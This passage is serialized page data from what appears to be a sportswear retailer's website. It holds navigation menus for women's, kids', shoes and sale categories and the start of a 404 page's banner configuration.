Joggers\"}],\"$undefined\",\"$undefined\"]}]\n7d:[\"$\",\"li\",\"womens-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7e:[\"$\",\"li\",\"women-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/womens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/womens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/womens/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-yoga\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/yoga/womens/\",\"children\":\"Yoga \u0026 Pilates\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7f:[\"$\",\"li\",\"women-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/womens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-meridian\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/meridian/womens/\",\"children\":\"UA Meridian\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/womens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/womens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/womens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/womens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/womens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/womens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/womens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"80:[\"$\",\"li\",\"women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-crossbody\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/crossbody/womens/\",\"children\":\"Crossbody \u0026 Waist Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/headbands/\",\"children\":\"Headbands \u0026 Scrunchies\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-bottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"81:[\"$\",\"li\",\"boys-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]\n82:[\"$\",\"li\",\"boys-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n83:[\"$\",\"li\",\"boys-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n84:[\"$\",\"li\",\"boys-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n85:[\"$\",\"li\",\"boys-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"86:[\"$\",\"li\",\"girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-hats-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/hats-headbands/\",\"children\":\"Hats \u0026 Headbands\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/outerwear/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],\"$L96\"]}]]}],\"$L97\",\"$L98\"]}]]}]\n"])</script><script>self.__next_f.push([1,"87:[\"$\",\"li\",\"kids-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-sport-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/boys/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/boys+girls/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"88:[\"$\",\"li\",\"kids-shop-by-size\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Size\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-size-8-plus\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/big-kids/\",\"children\":\"Big Kids (8-20)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-little-kids-4-7\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/little-kids/\",\"children\":\"Little Kids (4-7)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-toddler-2t-4t\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/toddler/\",\"children\":\"Toddler (2T - 4T)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-infant-12M-24M\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/infant/\",\"children\":\"Infant (12M - 24M)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-newborn\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/newborn/\",\"children\":\"Newborn (0M - 9M)\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n89:[\"$\",\"li\",\"shoes-track\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/track-and-field/\",\"children\":\"Track \u0026 Field\"}],\"$undefined\",\"$undefined\"]}]\n8a:[\"$\",\"li\",\"shoes-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]\n8b:[\"$\",\"li\",\"shoes-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]\n8c:[\"$\",\"li\",\"shoes-shop-by-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-charged\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/ua-charged/\",\"children\":\"UA Charged+\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/shoes/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-slip-on-sneakers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-slip-on-sneakers/\",\"children\":\"UA SlipSpeed™\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-Curry\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/deaaron-fox-shoes-and-clothing/\",\"children\":\"D. Fox 2\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-project-rock\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/shoes/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-ua-exclusives\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/bryce-harper-collection/\",\"children\":\"Bryce Harper\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n8d:[\"$\",\"li\",\"sale-boys-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]\n8e:[\"$\",\"li\",\"sale-boys-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n8f:[\"$\",\"li\",\"sale-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"53:[\"$\",\"$L68\",null,{\"productMap\":{},\"pageContent\":{\"className\":\"lc-single-column\",\"name\":\"404 Page\",\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"items\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy 